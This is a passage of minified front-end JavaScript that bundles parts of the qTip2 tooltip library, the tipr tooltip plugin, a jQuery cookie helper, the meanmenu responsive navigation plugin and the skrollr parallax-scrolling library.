x=(parseInt(i.css("stroke-width"),10)||0)/2;switch(x&&(b+=x/o,y+=x/r),_.nodeName){case"ellipse":case"circle":f=R.polys.ellipse(_.cx.baseVal.value,_.cy.baseVal.value,(_.rx||_.r).baseVal.value+x,(_.ry||_.r).baseVal.value+x,n);break;case"line":case"polygon":case"polyline":for(p=_.points||[{x:_.x1.baseVal.value,y:_.y1.baseVal.value},{x:_.x2.baseVal.value,y:_.y2.baseVal.value}],f=[],u=-1,c=p.numberOfItems||p.length;c>++u;)d=p.getItem?p.getItem(u):p[u],f.push.apply(f,[d.x,d.y]);f=R.polys.polygon(f,n);break;default:f=_.getBoundingClientRect(),f={width:f.width,height:f.height,position:{left:f.left,top:f.top}},w=!1}return m=f.position,v=v[0],w&&(v.createSVGPoint&&(a=_.getScreenCTM(),p=v.createSVGPoint(),p.x=m.left,p.y=m.top,l=p.matrixTransform(a),m.left=l.x,m.top=l.y),v.viewBox&&(h=v.viewBox.baseVal)&&h.width&&h.height&&(b*=o/h.width,y*=r/h.height)),m.left+=g.scrollLeft(),m.top+=g.scrollTop(),f},R.imagemap=function(t,e,i){e.jquery||(e=s(e));var n,o,r,a,l,h=e.attr("shape").toLowerCase().replace("poly","polygon"),c=s('img[usemap="#'+e.parent("map").attr("name")+'"]'),d=s.trim(e.attr("coords")),u=d.replace(/,$/,"").split(",");if(!c.length)return z;if("polygon"===h)a=R.polys.polygon(u,i);else{if(!R.polys[h])return z;for(r=-1,l=u.length,o=[];l>++r;)o.push(parseInt(u[r],10));a=R.polys[h].apply(this,o.concat(i))}return n=c.offset(),n.left+=Math.ceil((c.outerWidth(z)-c.width())/2),n.top+=Math.ceil((c.outerHeight(z)-c.height())/2),a.position.left+=n.left,a.position.top+=n.top,a};var $e,qe='<iframe class="qtip-bgiframe" frameborder="0" tabindex="-1" src="javascript:\'\';"  style="display:block; position:absolute; z-index:-1; filter:alpha(opacity=0); -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";"></iframe>';s.extend(C.prototype,{_scroll:function(){var e=this.qtip.elements.overlay;e&&(e[0].style.top=s(t).scrollTop()+"px")},init:function(i){var n=i.tooltip;1>s("select, object").length&&(this.bgiframe=i.elements.bgiframe=s(qe).appendTo(n),i._bind(n,"tooltipmove",this.adjustBGIFrame,this._ns,this)),this.redrawContainer=s("<div/>",{id:B+"-rcontainer"}).appendTo(e.body),i.elements.overlay&&i.elements.overlay.addClass("qtipmodal-ie6fix")&&(i._bind(t,["scroll","resize"],this._scroll,this._ns,this),i._bind(n,["tooltipshow"],this._scroll,this._ns,this)),this.redraw()},adjustBGIFrame:function(){var t,e,i=this.qtip.tooltip,s={height:i.outerHeight(z),width:i.outerWidth(z)},n=this.qtip.plugins.tip,o=this.qtip.elements.tip;e=parseInt(i.css("borderLeftWidth"),10)||0,e={left:-e,top:-e},n&&o&&(t="x"===n.corner.precedance?[M,P]:[L,W],e[t[1]]-=o[t[0]]()),this.bgiframe.css(e).css(s)},redraw:function(){if(1>this.qtip.rendered||this.drawing)return this;var t,e,i,s,n=this.qtip.tooltip,o=this.qtip.options.style,r=this.qtip.options.position.container;return this.qtip.drawing=1,o.height&&n.css(L,o.height),o.width?n.css(M,o.width):(n.css(M,"").appendTo(this.redrawContainer),e=n.width(),1>e%2&&(e+=1),i=n.css("maxWidth")||"",s=n.css("minWidth")||"",t=(i+s).indexOf("%")>-1?r.width()/100:0,i=(i.indexOf("%")>-1?t:1)*parseInt(i,10)||e,s=(s.indexOf("%")>-1?t:1)*parseInt(s,10)||0,e=i+s?Math.min(Math.max(e,s),i):e,n.css(M,Math.round(e)).appendTo(r)),this.drawing=0,this},destroy:function(){this.bgiframe&&this.bgiframe.remove(),this.qtip._unbind([t,this.qtip.tooltip],this._ns)}}),$e=R.ie6=function(t){return 6===ne.ie?new C(t):z},$e.initialize="render",$.ie6={"^content|style$":function(){this.redraw()}}})}(window,document),function(t){t.fn.tipr=function(e){var i=t.extend({speed:200,mode:"bottom"},e);return this.each(function(){var e=".tipr_container_"+i.mode;t(this).hover(function(){var s='<div class="tipr_container_'+i.mode+'"><div class="tipr_point_'+i.mode+'"><div class="tipr_content">'+t(this).attr("data-tip")+"</div></div></div>";t(this).append(s);var n=t(e).outerWidth(),o=t(this).width(),r=o/2-n/2;t(e).css("margin-left",r+"px"),t(this).removeAttr("title"),t(e).fadeIn(i.speed)},function(){t(e).remove()})})}}(jQuery),function(t){t.cookie=function(e,i,s){if(arguments.length>1&&(!/Object/.test(Object.prototype.toString.call(i))||null===i||void 0===i)){if(s=t.extend({},s),(null===i||void 0===i)&&(s.expires=-1),"number"==typeof s.expires){var n=s.expires,o=s.expires=new Date;o.setDate(o.getDate()+n)}return i=String(i),document.cookie=[encodeURIComponent(e),"=",s.raw?i:encodeURIComponent(i),s.expires?"; expires="+s.expires.toUTCString():"",s.path?"; path="+s.path:"",s.domain?"; domain="+s.domain:"",s.secure?"; secure":""].join("")}s=i||{};for(var r,a=s.raw?function(t){return t}:decodeURIComponent,l=document.cookie.split("; "),h=0;r=l[h]&&l[h].split("=");h++)if(a(r[0])===e)return a(r[1]||"");return null}}(jQuery),!function(t){"use strict";t.fn.meanmenu=function(e){var i={meanMenuTarget:jQuery(this),meanMenuContainer:"body",meanMenuClose:"X",meanMenuCloseSize:"18px",meanMenuOpen:"<span /><span /><span />",meanRevealPosition:"right",meanRevealPositionDistance:"0",meanRevealColour:"",meanRevealHoverColour:"",meanScreenWidth:"480",meanNavPush:"",meanShowChildren:!0,meanExpandableChildren:!0,meanExpand:"+",meanContract:"-",meanRemoveAttrs:!1,onePage:!1,removeElements:""},e=t.extend(i,e),s=window.innerWidth||document.documentElement.clientWidth;return this.each(function(){function t(){if("center"==d){var t=window.innerWidth||document.documentElement.clientWidth,e=t/2-22+"px";j="left:"+e+";right:auto;",C?jQuery(".meanmenu-reveal").animate({left:e}):jQuery(".meanmenu-reveal").css("left",e)}}function i(){jQuery(q).is(".meanmenu-reveal.meanclose")?q.html(l):q.html(c)}function n(){jQuery(".mean-bar,.mean-push").remove(),jQuery(a).removeClass("mean-container"),jQuery(r).show(),T=!1,E=!1,jQuery(k).removeClass("mean-remove")}function o(){if(f>=s){jQuery(k).addClass("mean-remove"),E=!0,jQuery(a).addClass("mean-container"),jQuery(".mean-container").prepend('<div class="mean-bar"><a href="#nav" class="meanmenu-reveal" style="'+$+'">Show Navigation</a><nav class="mean-nav"></nav></div>');var t=jQuery(r).html();jQuery(".mean-nav").html(t),w&&jQuery("nav.mean-nav ul, nav.mean-nav ul *").each(function(){jQuery(this).removeAttr("class"),jQuery(this).removeAttr("id")}),jQuery(r).before('<div class="mean-push" />'),jQuery(".mean-push").css("margin-top",m),jQuery(r).hide(),jQuery(".meanmenu-reveal").show(),jQuery(g).html(c),q=jQuery(g),jQuery(".mean-nav ul").hide(),_?v?(jQuery(".mean-nav ul ul").each(function(){jQuery(this).children().length&&jQuery(this,"li:first").parent().append('<a class="mean-expand" href="#" style="font-size: '+h+'">'+b+"</a>")}),jQuery(".mean-expand").on("click",function(t){t.preventDefault(),jQuery(this).hasClass("mean-clicked")?(jQuery(this).text(b),jQuery(this).prev("ul").slideUp(300,function(){})):(jQuery(this).text(y),jQuery(this).prev("ul").slideDown(300,function(){})),jQuery(this).toggleClass("mean-clicked")})):jQuery(".mean-nav ul ul").show():jQuery(".mean-nav ul ul").hide(),jQuery(".mean-nav ul li").last().addClass("mean-last"),q.removeClass("meanclose"),jQuery(q).click(function(t){t.preventDefault(),0==T?(q.css("text-align","center"),q.css("text-indent","0"),q.css("font-size",h),jQuery(".mean-nav ul:first").slideDown(),T=!0):(jQuery(".mean-nav ul:first").slideUp(),T=!1),q.toggleClass("meanclose"),i(),jQuery(k).addClass("mean-remove")}),x&&jQuery(".mean-nav ul > li > a:first-child").on("click",function(){jQuery(".mean-nav ul:first").slideUp(),T=!1,jQuery(q).toggleClass("meanclose").html(c)})}else n()}var r=e.meanMenuTarget,a=e.meanMenuContainer;e.meanReveal;var l=e.meanMenuClose,h=e.meanMenuCloseSize,c=e.meanMenuOpen,d=e.meanRevealPosition,u=e.meanRevealPositionDistance,p=e.meanRevealColour;e.meanRevealHoverColour;var f=e.meanScreenWidth,m=e.meanNavPush,g=".meanmenu-reveal",_=e.meanShowChildren,v=e.meanExpandableChildren,b=e.meanExpand,y=e.meanContract,w=e.meanRemoveAttrs,x=e.onePage,k=e.removeElements;if(navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/Blackberry/i)||navigator.userAgent.match(/Windows Phone/i))var C=!0;(navigator.userAgent.match(/MSIE 8/i)||navigator.userAgent.match(/MSIE 7/i))&&jQuery("html").css("overflow-y","scroll");var T=!1,E=!1;if("right"==d&&(j="right:"+u+";left:auto;"),"left"==d)var j="left:"+u+";right:auto;";t();var $="background:"+p+";color:"+p+";"+j,q="";C||jQuery(window).resize(function(){s=window.innerWidth||document.documentElement.clientWidth,s>f?n():n(),f>=s?(o(),t()):n()}),window.onorientationchange=function(){t(),s=window.innerWidth||document.documentElement.clientWidth,s>=f&&n(),f>=s&&0==E&&o()},o()})}}(jQuery),function(t,e,i){"use strict";function s(i){if(n=e.documentElement,o=e.body,R(),re=this,i=i||{},de=i.constants||{},i.easing)for(var s in i.easing)U[s]=i.easing[s];ve=i.edgeStrategy||"set",he={beforerender:i.beforerender,render:i.render},ce=i.forceHeight!==!1,ce&&(Ie=i.scale||1),ue=i.mobileDeceleration||C,fe=i.smoothScrolling!==!1,me=i.smoothScrollingDuration||T,ge={targetTop:re.getScrollTop()},Oe=(i.mobileCheck||function(){return/Android|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent||navigator.vendor||t.opera)
})(),Oe?(le=e.getElementById("skrollr-body"),le&&oe(),X(),$e(n,[v,w],[b])):$e(n,[v,y],[b]),re.refresh(),we(t,"resize orientationchange",function(){var t=n.clientWidth,e=n.clientHeight;(e!==He||t!==Pe)&&(He=e,Pe=t,Qe=!0)});var r=B();return function a(){K(),ye=r(a)}(),re}var n,o,r={get:function(){return re},init:function(t){return re||new s(t)},VERSION:"0.6.22"},a=Object.prototype.hasOwnProperty,l=t.Math,h=t.getComputedStyle,c="touchstart",d="touchmove",u="touchcancel",p="touchend",f="skrollable",m=f+"-before",g=f+"-between",_=f+"-after",v="skrollr",b="no-"+v,y=v+"-desktop",w=v+"-mobile",x="linear",k=1e3,C=.004,T=200,E="start",j="end",$="center",q="bottom",S="___skrollable_id",z=/^(?:input|textarea|button|select)$/i,A=/^\s+|\s+$/g,D=/^data(?:-(_\w+))?(?:-?(-?\d*\.?\d+p?))?(?:-?(start|end|top|center|bottom))?(?:-?(top|center|bottom))?$/,I=/\s*([\w\-\[\]]+)\s*:\s*(.+?)\s*(?:;|$)/gi,M=/^([a-z\-]+)\[(\w+)\]$/,L=/-([a-z])/g,W=function(t,e){return e.toUpperCase()},P=/[\-+]?[\d]*\.?[\d]+/g,H=/\{\?\}/g,Q=/rgba?\(\s*-?\d+\s*,\s*-?\d+\s*,\s*-?\d+/g,N=/[a-z\-]+-gradient/g,O="",F="",R=function(){var t=/^(?:O|Moz|webkit|ms)|(?:-(?:o|moz|webkit|ms)-)/;if(h){var e=h(o,null);for(var i in e)if(O=i.match(t)||+i==i&&e[i].match(t))break;if(!O)return O=F="",void 0;O=O[0],"-"===O.slice(0,1)?(F=O,O={"-webkit-":"webkit","-moz-":"Moz","-ms-":"ms","-o-":"O"}[O]):F="-"+O.toLowerCase()+"-"}},B=function(){var e=t.requestAnimationFrame||t[O.toLowerCase()+"RequestAnimationFrame"],i=ze();return(Oe||!e)&&(e=function(e){var s=ze()-i,n=l.max(0,1e3/60-s);return t.setTimeout(function(){i=ze(),e()},n)}),e},V=function(){var e=t.cancelAnimationFrame||t[O.toLowerCase()+"CancelAnimationFrame"];return(Oe||!e)&&(e=function(e){return t.clearTimeout(e)}),e},U={begin:function(){return 0},end:function(){return 1},linear:function(t){return t},quadratic:function(t){return t*t},cubic:function(t){return t*t*t},swing:function(t){return-l.cos(t*l.PI)/2+.5},sqrt:function(t){return l.sqrt(t)},outCubic:function(t){return l.pow(t-1,3)+1},bounce:function(t){var e;if(.5083>=t)e=3;else if(.8489>=t)e=9;else if(.96208>=t)e=27;else{if(!(.99981>=t))return 1;e=91}return 1-l.abs(3*l.cos(t*e*1.028)/e)}};s.prototype.refresh=function(t){var s,n,o=!1;for(t===i?(o=!0,ae=[],Ne=0,t=e.getElementsByTagName("*")):t=[].concat(t),s=0,n=t.length;n>s;s++){var r=t[s],a=r,l=[],h=fe,c=ve;if(r.attributes){for(var d=0,u=r.attributes.length;u>d;d++){var p=r.attributes[d];if("data-anchor-target"!==p.name)if("data-smooth-scrolling"!==p.name)if("data-edge-strategy"!==p.name){var m=p.name.match(D);if(null!==m){var g={props:p.value,element:r};l.push(g);var _=m[1];_&&(g.constant=_.substr(1));var v=m[2];/p$/.test(v)?(g.isPercentage=!0,g.offset=(0|v.slice(0,-1))/100):g.offset=0|v;var b=m[3],y=m[4]||b;b&&b!==E&&b!==j?(g.mode="relative",g.anchors=[b,y]):(g.mode="absolute",b===j?g.isEnd=!0:g.isPercentage||(g.offset=g.offset*Ie))}}else c=p.value;else h="off"!==p.value;else if(a=e.querySelector(p.value),null===a)throw'Unable to find anchor target "'+p.value+'"'}if(l.length){var w,x,k;!o&&S in r?(k=r[S],w=ae[k].styleAttr,x=ae[k].classAttr):(k=r[S]=Ne++,w=r.style.cssText,x=je(r)),ae[k]={element:r,styleAttr:w,classAttr:x,anchorTarget:a,keyFrames:l,smoothScrolling:h,edgeStrategy:c},$e(r,[f],[])}}}for(Ce(),s=0,n=t.length;n>s;s++){var C=ae[t[s][S]];C!==i&&(J(C),te(C))}return re},s.prototype.relativeToAbsolute=function(t,e,i){var s=n.clientHeight,o=t.getBoundingClientRect(),r=o.top,a=o.bottom-o.top;return e===q?r-=s:e===$&&(r-=s/2),i===q?r+=a:i===$&&(r+=a/2),r+=re.getScrollTop(),r+.5|0},s.prototype.animateTo=function(t,e){e=e||{};var s=ze(),n=re.getScrollTop();return pe={startTop:n,topDiff:t-n,targetTop:t,duration:e.duration||k,startTime:s,endTime:s+(e.duration||k),easing:U[e.easing||x],done:e.done},pe.topDiff||(pe.done&&pe.done.call(re,!1),pe=i),re},s.prototype.stopAnimateTo=function(){pe&&pe.done&&pe.done.call(re,!0),pe=i},s.prototype.isAnimatingTo=function(){return!!pe},s.prototype.setScrollTop=function(e,i){return _e=i===!0,Oe?Fe=l.min(l.max(e,0),De):t.scrollTo(0,e),re},s.prototype.getScrollTop=function(){return Oe?Fe:t.pageYOffset||n.scrollTop||o.scrollTop||0},s.prototype.getMaxScrollTop=function(){return De},s.prototype.on=function(t,e){return he[t]=e,re},s.prototype.off=function(t){return delete he[t],re},s.prototype.destroy=function(){var t=V();t(ye),ke(),$e(n,[b],[v,y,w]);for(var e=0,s=ae.length;s>e;e++)ne(ae[e].element);n.style.overflow=o.style.overflow="auto",n.style.height=o.style.height="auto",le&&r.setStyle(le,"transform","none"),re=i,le=i,he=i,ce=i,De=0,Ie=1,de=i,ue=i,Me="down",Le=-1,Pe=0,He=0,Qe=!1,pe=i,fe=i,me=i,ge=i,_e=i,Ne=0,ve=i,Oe=!1,Fe=0,be=i};var X=function(){var s,r,a,h,f,m,g,_,v,b,y,w;we(n,[c,d,u,p].join(" "),function(t){var n=t.changedTouches[0];for(h=t.target;3===h.nodeType;)h=h.parentNode;switch(f=n.clientY,m=n.clientX,b=t.timeStamp,z.test(h.tagName)||t.preventDefault(),t.type){case c:s&&s.blur(),re.stopAnimateTo(),s=h,r=g=f,a=m,v=b;break;case d:z.test(h.tagName)&&e.activeElement!==h&&t.preventDefault(),_=f-g,w=b-y,re.setScrollTop(Fe-_,!0),g=f,y=b;break;default:case u:case p:var o=r-f,x=a-m,k=x*x+o*o;if(49>k){if(!z.test(s.tagName)){s.focus();var C=e.createEvent("MouseEvents");C.initMouseEvent("click",!0,!0,t.view,1,n.screenX,n.screenY,n.clientX,n.clientY,t.ctrlKey,t.altKey,t.shiftKey,t.metaKey,0,null),s.dispatchEvent(C)}return}s=i;var T=_/w;T=l.max(l.min(T,3),-3);var E=l.abs(T/ue),j=T*E+.5*ue*E*E,$=re.getScrollTop()-j,q=0;$>De?(q=(De-$)/j,$=De):0>$&&(q=-$/j,$=0),E*=1-q,re.animateTo($+.5|0,{easing:"outCubic",duration:E})}}),t.scrollTo(0,0),n.style.overflow=o.style.overflow="hidden"},Y=function(){var t,e,i,s,o,r,a,h,c,d,u,p=n.clientHeight,f=Te();for(h=0,c=ae.length;c>h;h++)for(t=ae[h],e=t.element,i=t.anchorTarget,s=t.keyFrames,o=0,r=s.length;r>o;o++)a=s[o],d=a.offset,u=f[a.constant]||0,a.frame=d,a.isPercentage&&(d*=p,a.frame=d),"relative"===a.mode&&(ne(e),a.frame=re.relativeToAbsolute(i,a.anchors[0],a.anchors[1])-d,ne(e,!0)),a.frame+=u,ce&&!a.isEnd&&a.frame>De&&(De=a.frame);for(De=l.max(De,Ee()),h=0,c=ae.length;c>h;h++){for(t=ae[h],s=t.keyFrames,o=0,r=s.length;r>o;o++)a=s[o],u=f[a.constant]||0,a.isEnd&&(a.frame=De-a.offset+u);t.keyFrames.sort(Ae)}},G=function(t,e){for(var i=0,s=ae.length;s>i;i++){var n,o,l=ae[i],h=l.element,c=l.smoothScrolling?t:e,d=l.keyFrames,u=d[0].frame,p=d[d.length-1].frame,v=u>c,b=c>p,y=d[v?0:d.length-1];if(v||b){if(v&&-1===l.edge||b&&1===l.edge)continue;switch($e(h,[v?m:_],[m,g,_]),l.edge=v?-1:1,l.edgeStrategy){case"reset":ne(h);continue;case"ease":c=y.frame;break;default:case"set":var w=y.props;for(n in w)a.call(w,n)&&(o=se(w[n].value),r.setStyle(h,n,o));continue}}else 0!==l.edge&&($e(h,[f,g],[m,_]),l.edge=0);for(var x=0,k=d.length-1;k>x;x++)if(c>=d[x].frame&&c<=d[x+1].frame){var C=d[x],T=d[x+1];for(n in C.props)if(a.call(C.props,n)){var E=(c-C.frame)/(T.frame-C.frame);E=C.props[n].easing(E),o=ie(C.props[n].value,T.props[n].value,E),o=se(o),r.setStyle(h,n,o)}break}}},K=function(){Qe&&(Qe=!1,Ce());var t,e,s=re.getScrollTop(),n=ze();if(pe)n>=pe.endTime?(s=pe.targetTop,t=pe.done,pe=i):(e=pe.easing((n-pe.startTime)/pe.duration),s=pe.startTop+e*pe.topDiff|0),re.setScrollTop(s,!0);else if(!_e){var o=ge.targetTop-s;o&&(ge={startTop:Le,topDiff:s-Le,targetTop:s,startTime:We,endTime:We+me}),n<=ge.endTime&&(e=U.sqrt((n-ge.startTime)/me),s=ge.startTop+e*ge.topDiff|0)}if(Oe&&le&&r.setStyle(le,"transform","translate(0, "+-Fe+"px) "+be),_e||Le!==s){Me=s>Le?"down":Le>s?"up":Me,_e=!1;var a={curTop:s,lastTop:Le,maxTop:De,direction:Me},l=he.beforerender&&he.beforerender.call(re,a);l!==!1&&(G(s,re.getScrollTop()),Le=s,he.render&&he.render.call(re,a)),t&&t.call(re,!1)}We=n},J=function(t){for(var e=0,i=t.keyFrames.length;i>e;e++){for(var s,n,o,r,a=t.keyFrames[e],l={};null!==(r=I.exec(a.props));)o=r[1],n=r[2],s=o.match(M),null!==s?(o=s[1],s=s[2]):s=x,n=n.indexOf("!")?Z(n):[n.slice(1)],l[o]={value:n,easing:U[s]};a.props=l}},Z=function(t){var e=[];return Q.lastIndex=0,t=t.replace(Q,function(t){return t.replace(P,function(t){return t/255*100+"%"})}),F&&(N.lastIndex=0,t=t.replace(N,function(t){return F+t})),t=t.replace(P,function(t){return e.push(+t),"{?}"}),e.unshift(t),e},te=function(t){var e,i,s={};for(e=0,i=t.keyFrames.length;i>e;e++)ee(t.keyFrames[e],s);for(s={},e=t.keyFrames.length-1;e>=0;e--)ee(t.keyFrames[e],s)},ee=function(t,e){var i;for(i in e)a.call(t.props,i)||(t.props[i]=e[i]);for(i in t.props)e[i]=t.props[i]},ie=function(t,e,i){var s,n=t.length;if(n!==e.length)throw"Can't interpolate between \""+t[0]+'" and "'+e[0]+'"';var o=[t[0]];for(s=1;n>s;s++)o[s]=t[s]+(e[s]-t[s])*i;return o},se=function(t){var e=1;return H.lastIndex=0,t[0].replace(H,function(){return t[e++]})},ne=function(t,e){t=[].concat(t);for(var i,s,n=0,o=t.length;o>n;n++)s=t[n],i=ae[s[S]],i&&(e?(s.style.cssText=i.dirtyStyleAttr,$e(s,i.dirtyClassAttr)):(i.dirtyStyleAttr=s.style.cssText,i.dirtyClassAttr=je(s),s.style.cssText=i.styleAttr,$e(s,i.classAttr)))},oe=function(){be="translateZ(0)",r.setStyle(le,"transform",be);var t=h(le),e=t.getPropertyValue("transform"),i=t.getPropertyValue(F+"transform"),s=e&&"none"!==e||i&&"none"!==i;s||(be="")};r.setStyle=function(t,e,i){var s=t.style;if(e=e.replace(L,W).replace("-",""),"zIndex"===e)s[e]=isNaN(i)?i:""+(0|i);else if("float"===e)s.styleFloat=s.cssFloat=i;else try{O&&(s[O+e.slice(0,1).toUpperCase()+e.slice(1)]=i),s[e]=i}catch(n){}};var re,ae,le,he,ce,de,ue,pe,fe,me,ge,_e,ve,be,ye,we=r.addEvent=function(e,i,s){var n=function(e){return e=e||t.event,e.target||(e.target=e.srcElement),e.preventDefault||(e.preventDefault=function(){e.returnValue=!1}),s.call(this,e)};i=i.split(" ");for(var o,r=0,a=i.length;a>r;r++)o=i[r],e.addEventListener?e.addEventListener(o,s,!1):e.attachEvent("on"+o,n),Re.push({element:e,name:o,listener:s})},xe=r.removeEvent=function(t,e,i){e=e.split(" ");for(var s=0,n=e.length;n>s;s++)t.removeEventListener?t.removeEventListener(e[s],i,!1):t.detachEvent("on"+e[s],i)},ke=function(){for(var t,e=0,i=Re.length;i>e;e++)t=Re[e],xe(t.element,t.name,t.listener);Re=[]},Ce=function(){var t=re.getScrollTop();De=0,ce&&!Oe&&(o.style.height="auto"),Y(),ce&&!Oe&&(o.style.height=De+n.clientHeight+"px"),Oe?re.setScrollTop(l.min(re.getScrollTop(),De)):re.setScrollTop(t,!0),_e=!0},Te=function(){var t,e,i=n.clientHeight,s={};for(t in de)e=de[t],"function"==typeof e?e=e.call(re):/p$/.test(e)&&(e=e.slice(0,-1)/100*i),s[t]=e;return s},Ee=function(){var t=le&&le.offsetHeight||0,e=l.max(t,o.scrollHeight,o.offsetHeight,n.scrollHeight,n.offsetHeight,n.clientHeight);return e-n.clientHeight},je=function(e){var i="className";return t.SVGElement&&e instanceof t.SVGElement&&(e=e[i],i="baseVal"),e[i]},$e=function(e,s,n){var o="className";if(t.SVGElement&&e instanceof t.SVGElement&&(e=e[o],o="baseVal"),n===i)return e[o]=s,void 0;for(var r=e[o],a=0,l=n.length;l>a;a++)r=Se(r).replace(Se(n[a])," ");r=qe(r);for(var h=0,c=s.length;c>h;h++)-1===Se(r).indexOf(Se(s[h]))&&(r+=" "+s[h]);e[o]=qe(r)},qe=function(t){return t.replace(A,"")},Se=function(t){return" "+t+" "},ze=Date.now||function(){return+new Date},Ae=function(t,e){return t.frame-e.frame},De=0,Ie=1,Me="down",Le=-1,We=ze(),Pe=0,He=0,Qe=!1,Ne=0,Oe=!1,Fe=0,Re=[];"function"==typeof define&&define.amd?define("skrollr",function(){return r}):t.skrollr=r}(window,document);